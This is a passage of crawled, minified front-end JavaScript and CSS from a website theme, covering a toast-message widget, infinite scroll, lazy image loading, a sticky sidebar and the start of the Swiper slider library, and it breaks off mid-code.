rgba(0,0,0,0.15);position:relative;left:50%;transform:translate(-50%,0);transform:translate3d(-50%,0,0);display:flex;align-items:center}.dream-msg-content,.dream-msg-icon,.dream-msg-wait{display:inline-block}.dream-msg-icon{position:relative;width:15px;height:15px;border-radius:100%;display:flex;justify-content:center;align-items:center}.dream-msg-icon svg{position:absolute;top:50%;left:53%;transform:translate(-50%,-50%);width:12px;height:12px}.dream-msg-wait{width:20px;height:20px;position:relative;fill:#4eb127}.dream-msg-wait svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.dream-msg-close{width:14px;height:14px}.dream-msg-content{margin:0 10px;min-width:240px;text-align:left;font-size:14px;font-weight:500;font-family:-apple-system,Microsoft Yahei,sans-serif;text-shadow:0 0 1px rgba(0,0,0,.01)}.dream-msg.info{color:#0fafad;background-color:#e7fdfc;box-shadow:0 0 2px 0 rgba(0,1,1,.01),0 0 0 1px #c0faf9}.dream-msg.info .dream-msg-icon{background-color:#0fafad}.dream-msg.success{color:#4ebb23;background-color:#f3ffe8;box-shadow:0 0 2px 0 rgba(0,1,0,.01),0 0 0 1px #d9f8bb}.dream-msg.success .dream-msg-icon{background-color:#4ebb23}.dream-msg.warning{color:#f1b306;background-color:#fff9eb;box-shadow:0 0 2px 0 rgba(1,1,0,.01),0 0 0 1px #fcf2cd}.dream-msg.warning .dream-msg-icon{background-color:#f1b306}.dream-msg.error{color:#f34b51;background-color:#fff7f7;box-shadow:0 0 2px 0 rgba(1,0,0,.01),0 0 0 1px #ffe3e3}.dream-msg.error .dream-msg-icon{background-color:#f34b51}.dream-msg.loading{color:#0B69E3;background-color:#DEEEFC;box-shadow:0 0 2px 0 rgba(0,1,1,.01),0 0 0 1px #DEEEFC}.dream-msg_loading{flex-shrink:0;width:20px;height:20px;position:relative}.dream-msg-circular{-webkit-animation:dream-msg-rotate 2s linear infinite both;animation:dream-msg-rotate 2s linear infinite both;transform-origin:center center;height:18px!important;width:18px!important}.dream-msg-path{stroke-dasharray:1,200;stroke-dashoffset:0;stroke:#0B69E3;-webkit-animation:dream-msg-dash 1.5s ease-in-out infinite;animation:dream-msg-dash 1.5s ease-in-out infinite;stroke-linecap:round}@-webkit-keyframes dream-msg-rotate{100%{transform:translate(-50%,-50%) rotate(360deg)}}@keyframes dream-msg-rotate{100%{transform:translate(-50%,-50%) rotate(360deg)}}@-webkit-keyframes dream-msg-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes dream-msg-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}.dream-msg.info .dream-msg-wait{fill:#0fafad}.dream-msg.success .dream-msg-wait{fill:#4ebb23}.dream-msg.warning .dream-msg-wait{fill:#f1b306}.dream-msg.error .dream-msg-wait{fill:#f34b51}.dream-msg.loading .dream-msg-wait{fill:#0fafad}.dream-msg-pointer{cursor:pointer}@-webkit-keyframes dream-msg_info{0%{stroke:#0fafad}to{stroke:#0fafad;stroke-dasharray:0 100}}@keyframes dream-msg_info{0%{stroke:#0fafad}to{stroke:#0fafad;stroke-dasharray:0 100}}@-webkit-keyframes dream-msg_success{0%{stroke:#4eb127}to{stroke:#4eb127;stroke-dasharray:0 100}}@keyframes dream-msg_success{0%{stroke:#4eb127}to{stroke:#4eb127;stroke-dasharray:0 100}}@-webkit-keyframes dream-msg_warning{0%{stroke:#fcbc0b}to{stroke:#fcbc0b;stroke-dasharray:0 100}}@keyframes dream-msg_warning{0%{stroke:#fcbc0b}to{stroke:#fcbc0b;stroke-dasharray:0 100}}@-webkit-keyframes dream-msg_error{0%{stroke:#eb262d}to{stroke:#eb262d;stroke-dasharray:0 100}}@keyframes dream-msg_error{0%{stroke:#eb262d}to{stroke:#eb262d;stroke-dasharray:0 100}}.dream-msg-fade-in{-webkit-animation:dream-msg-fade .2s ease-out both;animation:dream-msg-fade .2s ease-out both}.dream-msg-fade-out{animation:dream-msg-fade .3s linear reverse both}@-webkit-keyframes dream-msg-fade{0%{opacity:0;transform:translate(-50%,0);transform:translate3d(-50%,-80%,0)}to{opacity:1;transform:translate(-50%,0);transform:translate3d(-50%,0,0)}}@keyframes dream-msg-fade{0%{opacity:0;transform:translate(-50%,0);transform:translate3d(-50%,-80%,0)}to{opacity:1;transform:translate(-50%,0);transform:translate3d(-50%,0,0)}}\n        ";d.innerHTML=F;if(G.children.length){G.insertBefore(d,G.children[0])}else{G.appendChild(d)}}}return e});function errorSound(){var a=document.createElement("audio");a.setAttribute("src","https://cdn.jsdelivr.net/gh/iGaoWei/Dream-Msg/lib/wav/tip.mp3");a.setAttribute("autoplay","autoplay")}(function(a){Date.now=Date.now||function(){return+new Date},a.ias=function(G){function d(){var G;gJ.onChangePage(function(a,G,d){fF&&fF.setPage(a,d),g.onPageChange.call(this,a,d,G)});if(g.triggerPageThreshold>0){F()}else{if(a(g.next).attr("href")){var d=c.getCurrentScrollOffset(g.scrollContainer);hb(function(){e(d)})}}return fF&&fF.havePage()&&(b(),G=fF.getPage(),c.forceScrollTop(function(){var d;G>1?(eV(G),d=i(!0),a("html, body").scrollTop(d)):F()})),eK}function F(){dd(),g.scrollContainer.scroll(aJ)}function aJ(){var a,G;a=c.getCurrentScrollOffset(g.scrollContainer),G=i(),a>=G&&(f()>=g.triggerPageThreshold?(b(),hb(function(){e(a)})):e(a))}function b(){g.scrollContainer.unbind("scroll",aJ)}function dd(){a(g.pagination).hide()}function i(G){var d,F;return d=a(g.container).find(g.item).last(),d.size()===0?0:(F=d.offset().top+d.height(),G||(F+=g.thresholdMargin),F)}function e(G,d){var aJ;aJ=a(g.next).attr("href");if(!aJ){return g.noneleft&&a(g.container).find(g.item).last().after(g.noneleft),b()}if(g.beforePageChange&&a.isFunction(g.beforePageChange)&&g.beforePageChange(G,aJ)===!1){return}gJ.pushPages(G,aJ),b(),h(),T(aJ,function(G,i){var e=g.onLoadItems.call(this,i),T;e!==!1&&(a(i).hide(),T=a(g.container).find(g.item).last(),T.after(i),a(i).fadeIn()),aJ=a(g.next,G).attr("href"),a(g.pagination).replaceWith(a(g.pagination,G)),eb(),dd(),aJ?F():b(),g.onRenderComplete.call(this,i),d&&d.call(this)})}function T(G,d,F){var aJ=[],b,dd=Date.now(),i,e;F=F||g.loaderDelay,a.get(G,null,function(G){b=a(g.container,G).eq(0),0===b.length&&(b=a(G).filter(g.container).eq(0)),b&&b.find(g.item).each(function(){aJ.push(this)}),d&&(e=this,i=Date.now()-dd,i<F?setTimeout(function(){d.call(e,G,aJ)},F-i):d.call(e,G,aJ))},"html")}function eV(G){var d=i(!0);d>0&&e(d,function(){b(),gJ.getCurPageNum(d)+1<G?(eV(G),a("html,body").animate({scrollTop:d},400,"swing")):(a("html,body").animate({scrollTop:d},1e3,"swing"),F())})}function f(){var a=c.getCurrentScrollOffset(g.scrollContainer);return gJ.getCurPageNum(a)}function fa(){var G=a(".ias_loader");return G.size()===0&&(G=a('<div class="ias_loader">'+g.loader+"</div>"),G.hide()),G}function h(){var G=fa(),d;g.customLoaderProc!==!1?g.customLoaderProc(G):(d=a(g.container).find(g.item).last(),d.after(G),G.fadeIn())}function eb(){var a=fa();a.remove()}function dM(G){var d=a(".ias_trigger");return d.size()===0&&(d=a('<div class="ias_trigger"><a href="javascript：void(0);">'+g.trigger+"</a></div>"),d.hide()),a("a",d).unbind("click").bind("click",function(){return fW(),G.call(),!1}),d}function hb(G){var d=dM(G),F;g.customTriggerProc!==!1?g.customTriggerProc(d):(F=a(g.container).find(g.item).last(),F.after(d),d.fadeIn())}function fW(){var a=dM();a.remove()}var g=a.extend({},a.ias.defaults,G),c=new a.ias.util,gJ=new a.ias.paging(g.scrollContainer),fF=g.history?new a.ias.history:!1,eK=this;d()},a.ias.defaults={container:".zhi-left-con-news ul",scrollContainer:a(window),item:".item",pagination:".pagination",next:".next",noneleft:!1,loader:'<img src="images/loader.gif"/>',loaderDelay:600,triggerPageThreshold:3,trigger:"Load more items",thresholdMargin:0,history:!0,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){},customLoaderProc:!1,customTriggerProc:!1},a.ias.util=function(){function G(){a(window).load(function(){d=!0})}var d=!1,F=!1,aJ=this;G(),this.forceScrollTop=function(G){a("html,body").scrollTop(0),F||(d?(G.call(),F=!0):setTimeout(function(){aJ.forceScrollTop(G)},1))},this.getCurrentScrollOffset=function(a){var G,d;return a.get(0)===window?G=a.scrollTop():G=a.offset().top,d=a.height(),G+d}},a.ias.paging=function(){function G(){a(window).scroll(d)}function d(){var G,d,b,T,eV;G=e.getCurrentScrollOffset(a(window)),d=F(G),b=aJ(G),i!==d&&(T=b[0],eV=b[1],dd.call({},d,T,eV)),i=d}function F(a){for(var G=b.length-1;G>0;G--){if(a>b[G][0]){return G+1}}return 1}function aJ(a){for(var G=b.length-1;G>=0;G--){if(a>b[G][0]){return b[G]}}return null}var b=[[0,document.location.toString()]],dd=function(){},i=1,e=new a.ias.util;G(),this.getCurPageNum=function(G){return G=G||e.getCurrentScrollOffset(a(window)),F(G)},this.onChangePage=function(a){dd=a},this.pushPages=function(a,G){b.push([a,G])}}})(jQuery);!function(a,G){"function"==typeof define&&define.amd?define(G):"object"==typeof exports?module.exports=G():a.Blazy=G()}(this,function(){function a(a){var d=a._util;d.images=[].slice.call(document.querySelectorAll(a.options.selector)),d.count=d.images.length,d.destroyed&&(d.destroyed=!1,a.options.container&&b(a.options.container,function(a){F(a,"scroll",d.validateT)}),F(window,"resize",d.saveViewportOffsetT),F(window,"resize",d.validateT),F(window,"scroll",d.validateT)),G(a)}function G(a){for(var G=a._util,d=0;d<G.count;d++){var F=G.images[d],aJ=F.getBoundingClientRect();(aJ.right>=e.left&&aJ.bottom>=e.top&&aJ.left<=e.right&&aJ.top<=e.bottom||-1!==(" "+F.className+" ").indexOf(" "+a.options.successClass+" "))&&(a.load(F),G.images.splice(d,1),G.count--,d--)}0===G.count&&a.destroy()}function d(a){e.bottom=(window.innerHeight||document.documentElement.clientHeight)+a,e.right=(window.innerWidth||document.documentElement.clientWidth)+a}function F(a,G,d){a.attachEvent?a.attachEvent&&a.attachEvent("on"+G,d):a.addEventListener(G,d,!1)}function aJ(a,G,d){a.detachEvent?a.detachEvent&&a.detachEvent("on"+G,d):a.removeEventListener(G,d,!1)}function b(a,G){if(a&&G){for(var d=a.length,F=0;F<d&&!1!==G(a[F],F);F++){}}}function dd(a,G,d){var F=0;return function(){var aJ=+new Date;aJ-F<G||(F=aJ,a.apply(d,arguments))}}var i,e,T;return function(F){if(!document.querySelectorAll){var eV=document.createStyleSheet();document.querySelectorAll=function(a,G,d,F,aJ){for(aJ=document.all,G=[],d=(a=a.replace(/\[for\b/gi,"[htmlFor").split(",")).length;d--;){for(eV.addRule(a[d],"k:v"),F=aJ.length;F--;){aJ[F].currentStyle.k&&G.push(aJ[F])}eV.removeRule(0)}return G}}var f=this,fa=f._util={};fa.images=[],fa.destroyed=!0,f.options=F||{},f.options.error=F.error||!1,f.options.offset=F.offset||100,f.options.success=F.success||!1,f.options.selector=F.selector||".b-lazy",f.options.separator=F.separator||"|",f.options.container=!!F.container&&document.querySelectorAll(F.container),f.options.errorClass=F.errorClass||"b-error",f.options.breakpoints=F.breakpoints||!1,f.options.successClass=F.successClass||"b-loaded",f.options.src=i=F.src||"data-src",T=1<window.devicePixelRatio,(e={}).top=0-f.options.offset,e.left=0-f.options.offset,f.revalidate=function(){a(this)},f.load=function(a,G){-1===(" "+a.className+" ").indexOf(" "+this.options.successClass+" ")&&function(a,G,d){if(G||0<a.offsetWidth&&0<a.offsetHeight){if(G=a.getAttribute(i)||a.getAttribute(d.src)){var F=(G=G.split(d.separator))[T&&1<G.length?1:0];G=new Image,b(d.breakpoints,function(G){a.removeAttribute(G.src)}),a.removeAttribute(d.src),G.onerror=function(){d.error&&d.error(a,"invalid"),a.className=a.className+" "+d.errorClass},G.onload=function(){"img"===a.nodeName.toLowerCase()?a.src=F:a.style.backgroundImage='url("'+F+'")',a.className=a.className+" "+d.successClass,d.success&&d.success(a)},G.src=F}else{d.error&&d.error(a,"missing"),a.className=a.className+" "+d.errorClass}}}(a,G,this.options)},f.destroy=function(){var a=this._util;this.options.container&&b(this.options.container,function(G){aJ(G,"scroll",a.validateT)}),aJ(window,"scroll",a.validateT),aJ(window,"resize",a.validateT),aJ(window,"resize",a.saveViewportOffsetT),a.count=0,a.images.length=0,a.destroyed=!0},fa.validateT=dd(function(){G(f)},25,f),fa.saveViewportOffsetT=dd(function(){d(f.options.offset)},50,f),d(f.options.offset),b(f.options.breakpoints,function(a){if(a.width>=window.screen.width){return i=a.src,!1}}),a(f)}}),new Blazy({breakpoints:[{}],success:function(a){setTimeout(function(){var G=a.parentNode;G.className=G.className.replace(/\bloading\b/,"")},200)}}),function(a){a.fn.theiaStickySidebar=function(G){function d(G,d){return!0===G.initialized||!(a("body").width()<G.minWidth)&&(b=d,(aJ=G).initialized=!0,0===a("#theia-sticky-sidebar-stylesheet-"+aJ.namespace).length&&a("head").append(a('<style id="theia-sticky-sidebar-stylesheet-'+aJ.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),b.each(function(){function G(){d.fixedScrollTop=0,d.sidebar.css({"min-height":"1px"}),d.stickySidebar.css({position:"static",width:"",transform:"none"})}var d={};if(d.sidebar=a(this),d.options=aJ||{},d.container=a(d.options.containerSelector),0==d.container.length&&(d.container=d.sidebar.parent()),d.sidebar.parents().css("-webkit-transform","none"),d.sidebar.css({position:d.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),d.stickySidebar=d.sidebar.find(".theiaStickySidebar"),0==d.stickySidebar.length){var b=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;d.sidebar.find("script").filter(function(a,G){return 0===G.type.length||G.type.match(b)}).remove(),d.stickySidebar=a("<div>").addClass("theiaStickySidebar").append(d.sidebar.children()),d.sidebar.append(d.stickySidebar)}d.marginBottom=parseInt(d.sidebar.css("margin-bottom")),d.paddingTop=parseInt(d.sidebar.css("padding-top")),d.paddingBottom=parseInt(d.sidebar.css("padding-bottom"));var dd,i,e,T=d.stickySidebar.offset().top,eV=d.stickySidebar.outerHeight();d.stickySidebar.css("padding-top",1),d.stickySidebar.css("padding-bottom",1),T-=d.stickySidebar.offset().top,eV=d.stickySidebar.outerHeight()-eV-T,0==T?(d.stickySidebar.css("padding-top",0),d.stickySidebarPaddingTop=0):d.stickySidebarPaddingTop=1,0==eV?(d.stickySidebar.css("padding-bottom",0),d.stickySidebarPaddingBottom=0):d.stickySidebarPaddingBottom=1,d.previousScrollTop=null,d.fixedScrollTop=0,G(),d.onScroll=function(d){if(d.stickySidebar.is(":visible")){if(a("body").width()<d.options.minWidth){return void G()}if(d.options.disableOnResponsiveLayouts){var b=d.sidebar.outerWidth("none"==d.sidebar.css("float"));if(b+50>d.container.width()){return void G()}}var dd=a(document).scrollTop(),i="static";if(dd>=d.sidebar.offset().top+(d.paddingTop-d.options.additionalMarginTop)){var e,T=d.paddingTop+aJ.additionalMarginTop,eV=d.paddingBottom+d.marginBottom+aJ.additionalMarginBottom,f=d.sidebar.offset().top,fa=d.sidebar.offset().top+(eK=d.container,eL=eK.height(),eK.children().each(function(){eL=Math.max(eL,a(this).height())}),eL),h=0+aJ.additionalMarginTop,eb=d.stickySidebar.outerHeight()+T+eV<a(window).height();e=eb?h+d.stickySidebar.outerHeight():a(window).height()-d.marginBottom-d.paddingBottom-aJ.additionalMarginBottom;var dM=f-dd+d.paddingTop,hb=fa-dd-d.paddingBottom-d.marginBottom,fW=d.stickySidebar.offset().top-dd,g=d.previousScrollTop-dd;"fixed"==d.stickySidebar.css("position")&&"modern"==d.options.sidebarBehavior&&(fW+=g),"stick-to-top"==d.options.sidebarBehavior&&(fW=aJ.additionalMarginTop),"stick-to-bottom"==d.options.sidebarBehavior&&(fW=e-d.stickySidebar.outerHeight()),fW=g>0?Math.min(fW,h):Math.max(fW,e-d.stickySidebar.outerHeight()),fW=Math.max(fW,dM),fW=Math.min(fW,hb-d.stickySidebar.outerHeight());var c=d.container.height()==d.stickySidebar.outerHeight();i=!c&&fW==h||!c&&fW==e-d.stickySidebar.outerHeight()?"fixed":dd+fW-d.sidebar.offset().top-d.paddingTop<=aJ.additionalMarginTop?"static":"absolute"}if("fixed"==i){var gJ=a(document).scrollLeft();d.stickySidebar.css({position:"fixed",width:F(d.stickySidebar)+"px",transform:"translateY("+fW+"px)",left:d.sidebar.offset().left+parseInt(d.sidebar.css("padding-left"))-gJ+"px",top:"0px"})}else{if("absolute"==i){var fF={};"absolute"!=d.stickySidebar.css("position")&&(fF.position="absolute",fF.transform="translateY("+(dd+fW-d.sidebar.offset().top-d.stickySidebarPaddingTop-d.stickySidebarPaddingBottom)+"px)",fF.top="0px"),fF.width=F(d.stickySidebar)+"px",fF.left="",d.stickySidebar.css(fF)}else{"static"==i&&G()}}"static"!=i&&1==d.options.updateSidebarHeight&&d.sidebar.css({"min-height":d.stickySidebar.outerHeight()+d.stickySidebar.offset().top-d.sidebar.offset().top+d.paddingBottom}),d.previousScrollTop=dd}var eK,eL},d.onScroll(d),a(document).on("scroll."+d.options.namespace,(e=d,function(){e.onScroll(e)})),a(window).on("resize."+d.options.namespace,(i=d,function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)})),"undefined"!=typeof ResizeSensor&&new ResizeSensor(d.stickySidebar[0],(dd=d,function(){dd.onScroll(dd)}))}),!0);var aJ,b}function F(a){var G;try{G=a[0].getBoundingClientRect().width}catch(a){}return void 0===G&&(G=a.width()),G}var aJ,b,dd,i,e,T;return(G=a.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},G)).additionalMarginTop=parseInt(G.additionalMarginTop)||0,G.additionalMarginBottom=parseInt(G.additionalMarginBottom)||0,d(aJ=G,b=this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),a(document).on("scroll."+aJ.namespace,(e=aJ,T=b,function(G){d(e,T)&&a(this).unbind(G)})),a(window).on("resize."+aJ.namespace,(dd=aJ,i=b,function(G){d(dd,i)&&a(this).unbind(G)}))),this}}(jQuery);jQuery.extend(jQuery.easing,{easeInSine:function(a,G,d,F,aJ){return-F*Math.cos(G/aJ*(Math.PI/2))+F+d}});

--- FILE ---
content_type: application/javascript
request_url: http://www.nuojin.vip/zb_users/theme/ZhiMedia/script/swiper.js
body_size: 39817
content:
!function(g,Z){"object"==typeof exports&&"undefined"!=typeof module?module.exports=Z():"function"==typeof define&&define.amd?define(Z):(g=g||self).Swiper=Z()}(this,function(){"use strict";var g="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,Z="undefined"==typeof window?{document:g,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,a=function(g){for(var Z=0;Z<g.length;Z+=1)this[Z]=g[Z];return this.length=g.length,this};function f(f,ah){var b=[],P=0;if(f&&!ah&&f instanceof a)return f;if(f)if("string"==typeof f){var d,F,bW=f.trim();if(bW.indexOf("<")>=0&&bW.indexOf(">")>=0){var gZ="div";for(0===bW.indexOf("<li")&&(gZ="ul"),0===bW.indexOf("<tr")&&(gZ="tbody"),0!==bW.indexOf("<td")&&0!==bW.indexOf("<th")||(gZ="tr"),0===bW.indexOf("<tbody")&&(gZ="table"),0===bW.indexOf("<option")&&(gZ="select"),(F=g.createElement(gZ)).innerHTML=bW,P=0;P<F.childNodes.length;P+=1)b.push(F.childNodes[P])}else for(d=ah||"#"!==f[0]||f.match(/[ .<>:~]/)?(ah||g).querySelectorAll(f.trim()):[g.getElementById(f.trim().split("#")[1])],P=0;P<d.length;P+=1)d[P]&&b.push(d[P])}else if(f.nodeType||f===Z||f===g)b.push(f);else if(f.length>0&&f[0].nodeType)for(P=0;P<f.length;P+=1)b.push(f[P]);return new a(b)}function ah(g){for(var Z=[],a=0;a<g.length;a+=1)-1===Z.indexOf(g[a])&&Z.push(g[a]);return Z}f.fn=a.prototype,f.Class=a,f.Dom7=a;var b={addClass:function(g){if(void 0===g)return this;for(var Z=g.split(" "),a=0;a<Z.length;a+=1)for(var f=0;f<this.length;f+=1)void 0!==this[f]&&void 0!==this[f].classList&&this[f].classList.add(Z[a]);return this},removeClass:function(g){for(var Z=g.split(" "),a=0;a<Z.length;a+=1)for(var f=0;f<this.length;f+=1)void 0!==this[f]&&void 0!==this[f].classList&&this[f].classList.remove(Z[a]);return this},hasClass:function(g){return!!this[0]&&this[0].classList.contains(g)},toggleClass:function(g){for(var Z=g.split(" "),a=0;a<Z.length;a+=1)for(var f=0;f<this.length;f+=1)void 0!==this[f]&&void 0!==this[f].classList&&this[f].classList.toggle(Z[a]);return this},attr:function(g,Z){var a=arguments;if(1===arguments.length&&"string"==typeof g)return this[0]?this[0].getAttribute(g):void 0;for(var f=0;f<this.length;f+=1)if(2===a.length)this[f].setAttribute(g,Z);else for(var ah in g)this[f][ah]=g[ah],this[f].setAttribute(ah,g[ah]);return this},removeAttr:function(g){for(var Z=0;Z<this.length;Z+=1)this[Z].removeAttribute(g);return this},data:function(g,Z){var a;if(void 0!==Z){for(var f=0;f<this.length;f+=1)(a=this[f]).dom7ElementDataStorage||(a.dom7ElementDataStorage={}),a.dom7ElementDataStorage[g]=Z;return this}if(a=this[0]){if(a.dom7ElementDataStorage&&g in a.dom7ElementDataStorage)return a.dom7ElementDataStorage[g];var ah=a.getAttribute("data-"+g);return ah||void 0}},transform:function(g){for(var Z=0;Z<this.length;Z+=1){var a=this[Z].style;a.webkitTransform=g,a.transform=g}return this},transition:function(g){"string"!=typeof g&&(g+="ms");for(var Z=0;Z<this.length;Z+=1){var a=this[Z].style;a.webkitTransitionDuration=g,a.transitionDuration=g}return this},on:function(){for(var g,Z=[],a=arguments.length;a--;)Z[a]=arguments[a];var ah=Z[0],b=Z[1],P=Z[2],d=Z[3];function F(g){var Z=g.target;if(Z){var a=g.target.dom7EventData||[];if(a.indexOf(g)<0&&a.unshift(g),f(Z).is(b))P.apply(Z,a);else for(var ah=f(Z).parents(),d=0;d<ah.length;d+=1)f(ah[d]).is(b)&&P.apply(ah[d],a)}}function bW(g){var Z=g&&g.target&&g.target.dom7EventData||[];Z.indexOf(g)<0&&Z.unshift(g),P.apply(this,Z)}"function"==typeof Z[1]&&(ah=(g=Z)[0],P=g[1],d=g[2],b=void 0),d||(d=!1);for(var gZ,e=ah.split(" "),C=0;C<this.length;C+=1){var aA=this[C];if(b)for(gZ=0;gZ<e.length;gZ+=1){var gL=e[gZ];aA.dom7LiveListeners||(aA.dom7LiveListeners={}),aA.dom7LiveListeners[gL]||(aA.dom7LiveListeners[gL]=[]),aA.dom7LiveListeners[gL].push({listener:P,proxyListener:F}),aA.addEventListener(gL,F,d)}else for(gZ=0;gZ<e.length;gZ+=1){var fE=e[gZ];aA.dom7Listeners||(aA.dom7Listeners={}),aA.dom7Listeners[fE]||(aA.dom7Listeners[fE]=[]),aA.dom7Listeners[fE].push({listener:P,proxyListener:bW}),aA.addEventListener(fE,bW,d)}}return this},off:function(){for(var g,Z=[],a=arguments.length;a--;)Z[a]=arguments[a];var f=Z[0],ah=Z[1],b=Z[2],P=Z[3];"function"==typeof Z[1]&&(f=(g=Z)[0],b=g[1],P=g[2],ah=void 0),P||(P=!1);for(var d=f.split(" "),F=0;F<d.length;F+=1)for(var bW=d[F],gZ=0;gZ<this.length;gZ+=1){var e=this[gZ],C=void 0;if(!ah&&e.dom7Listeners?C=e.dom7Listeners[bW]:ah&&e.dom7LiveListeners&&(C=e.dom7LiveListeners[bW]),C&&C.length)for(var aA=C.length-1;aA>=0;aA-=1){var gL=C[aA];b&&gL.listener===b?(e.removeEventListener(bW,gL.proxyListener,P),C.splice(aA,1)):b&&gL.listener&&gL.listener.dom7proxy&&gL.listener.dom7proxy===b?(e.removeEventListener(bW,gL.proxyListener,P),C.splice(aA,1)):b||(e.removeEventListener(bW,gL.proxyListener,P),C.splice(aA,1))}}return this},trigger:function(){for(var a=[],f=arguments.length;f--;)a[f]=arguments[f];for(var ah=a[0].split(" "),b=a[1],P=0;P<ah.length;P+=1)for(var d=ah[P],F=0;F<this.length;F+=1){var bW=this[F],gZ=void 0;try{gZ=new Z.CustomEvent(d,{detail:b,bubbles:!0,cancelable:!0})}catch(Z){(gZ=g.createEvent("Event")).initEvent(d,!0,!0),gZ.detail=b}bW.dom7EventData=a.filter(function(g,Z){return Z>0}),bW.dispatchEvent(gZ),bW.dom7EventData=[],delete bW.dom7EventData}return this},transitionEnd:function(g){var Z,a=["webkitTransitionEnd","transitionend"],f=this;function ah(b){if(b.target===this)for(g.call(this,b),Z=0;Z<a.length;Z+=1)f.off(a[Z],ah)}if(g)for(Z=0;Z<a.length;Z+=1)f.on(a[Z],ah);return this},outerWidth:function(g){if(this.length>0){if(g){var Z=this.styles();return this[0].offsetWidth+parseFloat(Z.getPropertyValue("margin-right"))+parseFloat(Z.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(g){if(this.length>0){if(g){var Z=this.styles();return this[0].offsetHeight+parseFloat(Z.getPropertyValue("margin-top"))+parseFloat(Z.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){var a=this[0],f=a.getBoundingClientRect(),ah=g.body,b=a.clientTop||ah.clientTop||0,P=a.clientLeft||ah.clientLeft||0,d=a===Z?Z.scrollY:a.scrollTop,F=a===Z?Z.scrollX:a.scrollLeft;return{top:f.top+d-b,left:f.left+F-P}}return null},css:function(g,a){var f;if(1===arguments.length){if("string"!=typeof g){for(f=0;f<this.length;f+=1)for(var ah in g)this[f].style[ah]=g[ah];return this}if(this[0])return Z.getComputedStyle(this[0],null).getPropertyValue(g)}if(2===arguments.length&&"string"==typeof g){for(f=0;f<this.length;f+=1)this[f].style[g]=a;return this}return this},each:function(g){if(!g)return this;for(var Z=0;Z<this.length;Z+=1)if(!1===g.call(this[Z],Z,this[Z]))return this;return this},html:function(g){if(void 0===g)return this[0]?this[0].innerHTML:void 0;for(var Z=0;Z<this.length;Z+=1)this[Z].innerHTML=g;return this},text:function(g){if(void 0===g)return this[0]?this[0].textContent.trim():null;for(var Z=0;Z<this.length;Z+=1)this[Z].textContent=g;return this},is:function(ah){var b,P,d=this[0];if(!d||void 0===ah)return!1;if("string"==typeof ah){if(d.matches)return d.matches(ah);if(d.webkitMatchesSelector)return d.webkitMatchesSelector(ah);if(d.msMatchesSelector)return d.msMatchesSelector(ah);for(b=f(ah),P=0;P<b.length;P+=1)if(b[P]===d)return!0;return!1}if(ah===g)return d===g;if(ah===Z)return d===Z;if(ah.nodeType||ah instanceof a){for(b=ah.nodeType?[ah]:ah,P=0;P<b.length;P+=1)if(b[P]===d)return!0;return!1}return!1},index:function(){var g,Z=this[0];if(Z){for(g=0;null!==(Z=Z.previousSibling);)1===Z.nodeType&&(g+=1);return g}},eq:function(g){if(void 0===g)return this;var Z,f=this.length;return new a(g>f-1?[]:g<0?(Z=f+g)<0?[]:[this[Z]]:[this[g]])},append:function(){for(var Z,f=[],ah=arguments.length;ah--;)f[ah]=arguments[ah];for(var b=0;b<f.length;b+=1){Z=f[b];for(var P=0;P<this.length;P+=1)if("string"==typeof Z){var d=g.createElement("div");for(d.innerHTML=Z;d.firstChild;)this[P].appendChild(d.firstChild)}else if(Z instanceof a)for(var F=0;F<Z.length;F+=1)this[P].appendChild(Z[F]);else this[P].appendChild(Z)}return this},prepend:function(Z){var f,ah;for(f=0;f<this.length;f+=1)if("string"==typeof Z){var b=g.createElement("div");for(b.innerHTML=Z,ah=b.childNodes.length-1;ah>=0;ah-=1)this[f].insertBefore(b.childNodes[ah],this[f].childNodes[0])}else if(Z instanceof a)for(ah=0;ah<Z.length;ah+=1)this[f].insertBefore(Z[ah],this[f].childNodes[0]);else this[f].insertBefore(Z,this[f].childNodes[0]);return this},next:function(g){return this.length>0?g?this[0].nextElementSibling&&f(this[0].nextElementSibling).is(g)?new a([this[0].nextElementSibling]):new a([]):this[0].nextElementSibling?new a([this[0].nextElementSibling]):new a([]):new a([])},nextAll:function(g){var Z=[],ah=this[0];if(!ah)return new a([]);for(;ah.nextElementSibling;){var b=ah.nextElementSibling;g?f(b).is(g)&&Z.push(b):Z.push(b),ah=b}return new a(Z)},prev:function(g){if(this.length>0){var Z=this[0];return g?Z.previousElementSibling&&f(Z.previousElementSibling).is(g)?new a([Z.previousElementSibling]):new a([]):Z.previousElementSibling?new a([Z.previousElementSibling]):new a([])}return new a([])},prevAll:function(g){var Z=[],ah=this[0];if(!ah)return new a([]);for(;ah.previousElementSibling;){var b=ah.previousElementSibling;g?f(b).is(g)&&Z.push(b):Z.push(b),ah=b}return new a(Z)},parent:function(g){for(var Z=[],a=0;a<this.length;a+=1)null!==this[a].parentNode&&(g?f(this[a].parentNode).is(g)&&Z.push(this[a].parentNode):Z.push(this[a].parentNode));return 